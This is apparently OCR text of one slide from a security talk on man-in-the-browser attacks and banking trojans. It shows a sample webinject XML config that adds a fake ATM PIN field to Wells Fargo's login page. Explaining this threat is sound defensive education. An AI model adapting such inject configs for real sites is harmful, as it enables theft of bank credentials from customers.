 Man in the Browser
Plugins
BHO
Add-ons
Access to all data
Passwords
Code
Banking trojans
“A russian in my IE”
XML_Troyano_Banco.xml: Bloc de notas
Archivo Edición Formato Ver Ayuda
<?xml version="1.0" encoding="windows-1251" ?>
<inject
url="wellsfargo"
before="name=userid autocomplete='off'></DIV>"
what="
<DIV><LABEL for=userid>ATM PIN</LABEL>:<BR><SPAN
class='mozcloak'><INPUT id=pin tabIndex=2 maxLength=4
type=password size=4 name=pin
autocomplete='off'></SPAN></DIV>
"
block="alt=Go"
check="pin"
quan="4"
content="d"
>
</inject>
Informática 64
www.informatica64.com
FOCA
ULL media